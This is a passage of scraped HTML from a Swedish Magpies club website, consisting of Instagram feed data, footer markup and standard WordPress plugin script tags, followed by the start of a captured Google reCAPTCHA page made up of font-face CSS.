uot;:{&quot;id&quot;:&quot;532447889_18372459967180967_5485120731429123473_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083878291892144&quot;:{&quot;id&quot;:&quot;535584205_18372862186180967_4933966000080378049_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17914511802170748&quot;:{&quot;id&quot;:&quot;539160976_18373523299180967_7725179253491028744_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17896106103278380&quot;:{&quot;id&quot;:&quot;540574005_18373858684180967_4519990535819003248_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18039213389423371&quot;:{&quot;id&quot;:&quot;543007160_18374262841180967_2819250562034335350_n&quot;,&quot;ratio&quot;:&quot;1.64&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17899526646268084&quot;:{&quot;id&quot;:&quot;548498867_18375741622180967_2544140258288970060_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894116974183199&quot;:{&quot;id&quot;:&quot;551065753_18376278400180967_7227308712076875269_n&quot;,&quot;ratio&quot;:&quot;1.53&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854729188488211&quot;:{&quot;id&quot;:&quot;556842068_18378334948180967_6573541538208320367_n&quot;,&quot;ratio&quot;:&quot;0.81&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17998812461827538&quot;:{&quot;id&quot;:&quot;565349200_18380304055180967_6414142966147967136_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17951766485898906&quot;:{&quot;id&quot;:&quot;571462863_18382664386180967_7908712307469081999_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17981638982763681&quot;:{&quot;id&quot;:&quot;573876357_18383956576180967_4851692830310411703_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17949387353923100&quot;:{&quot;id&quot;:&quot;587011368_18387158248180967_3847149412802669748_n&quot;,&quot;ratio&quot;:&quot;1.06&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18104721367725635&quot;:{&quot;id&quot;:&quot;587292728_18387909160180967_3693658988795824230_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050374046446065&quot;:{&quot;id&quot;:&quot;606991796_18391460839180967_1147703416027733408_n&quot;,&quot;ratio&quot;:&quot;1.55&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18081497963233174&quot;:{&quot;id&quot;:&quot;610306027_18391633660180967_1720618155437989975_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18499021678072238&quot;:{&quot;id&quot;:&quot;610608568_18392370922180967_3153413273735637481_n&quot;,&quot;ratio&quot;:&quot;1.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

	<style type="text/css">
													</style>
	
</div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="gdlr-recent-comment-widget-2" class="widget widget_gdlr-recent-comment-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Senaste kommentar</h3><div class="clear"></div><div class="gdlr-recent-comment-widget"><div class="clear"></div></div></div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					© Copyright 2017, SWEDISH MAGPIES				</div>

				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realsoccer-v1-06/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.swedishmagpies.se/wp-admin/admin-ajax.php";
</script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.swedishmagpies.se/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1760453169" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.swedishmagpies.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1760453169" id="contact-form-7-js"></script>
<script type="text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":[],"siteURL":"https://www.swedishmagpies.se","siteURLq":"https://www.swedishmagpies.se"};
//# sourceURL=qppr_frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.4&media=1760453169" id="qppr_frontend_scripts-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/superfish/js/superfish.js?ver=1.0&media=1760453169" id="superfish-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/dl-menu/modernizr.custom.js?ver=1.0&media=1760453169" id="modernizr-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/dl-menu/jquery.dlmenu.js?ver=1.0&media=1760453169" id="dlmenu-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/jquery.easing.js?ver=1.0&media=1760453169" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0&media=1760453169" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0&media=1760453169" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0&media=1760453169" id="jquery-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/flexslider/jquery.flexslider.js?ver=1.0&media=1760453169" id="flexslider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/javascript/gdlr-script.js?ver=1.0&media=1760453169" id="gdlr-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20&media=1760453169" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcRwaEUAAAAAI6qATOvZZ8n7JZlIceEyl8ZTCA1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcRwaEUAAAAAI6qATOvZZ8n7JZlIceEyl8ZTCA1",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&media=1760453169" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.swedishmagpies.se/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.swedishmagpies.se/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0&media=1760453169" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.swedishmagpies.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.swedishmagpies.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcRwaEUAAAAAI6qATOvZZ8n7JZlIceEyl8ZTCA1&co=aHR0cHM6Ly93d3cuc3dlZGlzaG1hZ3BpZXMuc2U6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4tt4sz8852p9
body_size: 48495
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
